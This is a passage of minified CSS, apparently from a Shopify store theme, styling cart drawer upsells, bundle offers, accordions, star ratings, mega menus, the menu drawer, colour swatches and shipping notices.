.icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon 